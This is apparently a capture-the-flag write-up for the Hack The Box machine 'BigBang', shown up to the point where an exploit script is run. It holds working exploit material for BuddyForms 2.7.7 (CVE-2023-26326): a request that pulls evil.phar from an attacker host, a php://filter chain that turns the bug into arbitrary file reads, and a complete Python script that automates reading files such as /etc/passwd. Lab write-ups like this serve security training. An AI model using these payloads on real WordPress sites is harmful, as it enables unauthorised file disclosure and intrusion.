HTB BigBang (Machine Hard)
HTB Machine BigBang by Ethicxz
Before Starting
1
2
Me > 10.10.14.46
Target > 10.129.226.24
1
2
3
4
5
6
7
8
9
10
11
12
13
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 d415771e822b2ff1cc96c628c1866b3f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBET3VRLx4oR61tt3uTowkXZzNICnY44UpSL7zW4DLrn576oycUCy2Tvbu7bRvjjkUAjg4G080jxHLRJGI4NJoWQ=
| 256 6c42607bbaba67240f0cac5dbe920c66 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILbYOg6bg7lmU60H4seqYXpE3APnWEqfJwg1ojft/DPI
80/tcp open http syn-ack ttl 62 Apache httpd 2.4.62
|_http-server-header: Apache/2.4.62 (Debian)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://blog.bigbang.htb/
Service Info: Host: blog.bigbang.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
User
Website Enumeration
To begin, we have a website which is using Wordpress 6.5.4
So we can do a simple wpscan on it :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
wpscan --url 'http://blog.bigbang.htb'
[i] Plugin(s) Identified:
[+] buddyforms
| Location: http://blog.bigbang.htb/wp-content/plugins/buddyforms/
| Last Updated: 2024-09-25T04:52:00.000Z
| [!] The version is out of date, the latest version is 2.8.13
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 2.7.7 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://blog.bigbang.htb/wp-content/plugins/buddyforms/readme.txt
This is interesting because BuddyForms 2.7.7 is vulnerable to an unauthenticated insecure deserialization :
LFI with wrapwrap
But the exploit can’t work because our site is using PHP 8.3.2 and since PHP 8+ there is no longer unserializes meta data automatically and also because Wordpress does not have any deserialisation gadget chains
But we can try to divert the cve to an LFI.
So from the cve-2023-26326 we should do this :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: blog.bigbang.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
Origin: http://blog.bigbang.htb
Connection: keep-alive
Referer: http://blog.bigbang.htb/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
action=upload_image_from_url&url=http://10.10.14.43/evil.phar&id=1&accepted_files=image/gif
But if we follow the path in the response like the PoC did, it doesnt work.
So we can try LFI by using this tool
Generates a php://filter chain that adds a prefix and a suffix to the contents of a file.
1
2
3
python3 wrapwrap/wrapwrap.py /etc/passwd "GIF89a" "" 10
[!] Ignoring nb_bytes value since there is no suffix
[+] Wrote filter chain to chain.txt (size=1444).
1
2
curl 'http://blog.bigbang.htb/wp-admin/admin-ajax.php' -H "Content-Type: application/x-www-form-urlencoded" -d 'action=upload_image_from_url&id=1&url=php://filter/convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.base64-decode/resource=file:///etc/passwd&accepted_files=image/gif'
{"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/01\/1.png","attachment_id":155}
Now we can download the image and print it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
wget http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/01\/1.png
# cat 1.png
GIF89aroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
But unfortunately we don’t have the entire file, we only get partial files back because of the limited heap size of PHP
But we can always try to get some informations, so i wrote a python script to automate the LFI :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
import requests
import os
def upload_file_read(file_path):
url = "http://blog.bigbang.htb/wp-admin/admin-ajax.php"
headers = {
"Content-Type": "application/x-www-form-urlencoded"
}
payload = (
"action=upload_image_from_url&id=1&url="
"php://filter/convert.base64-encode|convert.iconv.855.UTF7|"
"convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|"
"convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|"
"convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|"
"convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|"
"convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|"
"convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|"
"convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|"
"convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|"
"convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSA_T500.UTF-32|"
"convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|"
"convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|"
"convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|"
"convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|"
"convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|"
"convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|"
"convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|"
"convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|"
"convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|"
"convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|"
"convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|"
"convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|"
"convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|"
f"convert.base64-decode/resource={file_path}&accepted_files=image/gif"
)
print(f"[*] Target URL: {url}")
print(f"[*] Trying to read file: {file_path}")
response = requests.post(url, headers=headers, data=payload)
if response.status_code == 200:
print("[+] Request successful!")
print("[*] Response:")
print(response.text)
try:
response_data = response.json()
image_url = response_data.get("response")
if image_url:
print(f"[*] Downloading image from: {image_url}")
image_response = requests.get(image_url)
if image_response.status_code == 200:
image_filename = image_url.split("/")[-1]
with open(image_filename, "wb") as img_file:
img_file.write(image_response.content)
print(f"[+] Image downloaded: {image_filename}")
print("[*] Displaying image content:")
with open(image_filename, "rb") as img_file:
content = img_file.read()
if content.startswith(b"GIF89a"):
decoded_content = content.decode("utf-8", errors="ignore")
print("\n--- BEGIN FILE CONTENT ---")
print("\n".join(line for line in decoded_content.splitlines()))
print("--- END FILE CONTENT ---\n")
else:
print("[-] The file is not a valid image or does not contain readable content.")
else:
print("[-] Failed to download the image.")
else:
print("[-] No image URL found in the response.")
except ValueError:
print("[-] Failed to parse the JSON response.")
else:
print(f"[-] Error: {response.status_code}")
print(response.text)
if __name__ == "__main__":
file_to_read = input("Enter the file path to read (e.g., /etc/passwd): ")
upload_file_read(file_to_read)
For example if we want to read /etc/hosts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
python3 exploit_lfi.py
Enter the file path to read (e.g., /etc/passwd): /etc/hosts
